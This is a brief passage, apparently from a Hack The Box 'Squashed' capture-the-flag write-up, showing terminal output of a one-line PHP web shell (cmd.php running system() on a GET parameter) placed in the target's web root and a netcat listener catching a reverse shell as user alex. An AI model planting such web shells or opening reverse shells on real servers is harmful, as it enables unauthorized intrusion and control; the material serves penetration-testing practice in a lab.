 test2017@kali:/home/kali/pryor/CTF/HTB/Squashed/content/var_www_html$ ls
cmd.php  css  images  index.html  js
test2017@kali:/home/kali/pryor/CTF/HTB/Squashed/content/var_www_html$ cat cmd.php
<?php
  system($_GET['cmd']);
?>
test2017@kali:/home/kali/pryor/CTF/HTB/Squashed/content/var_www_html$
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.191] 45792
bash: cannot set terminal process group (1077): Inappropriate ioctl for device
bash: no job control in this shell
alex@squashed:/var/www/html$